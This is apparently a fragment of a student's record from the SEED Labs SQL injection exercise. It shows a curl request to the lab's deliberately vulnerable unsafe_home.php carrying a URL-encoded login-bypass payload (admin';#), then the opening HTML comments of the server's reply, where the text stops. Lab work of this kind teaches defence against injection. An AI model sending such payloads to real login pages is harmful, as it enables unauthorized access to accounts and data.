 [12/09/24]seed@VM:~$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%3b%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli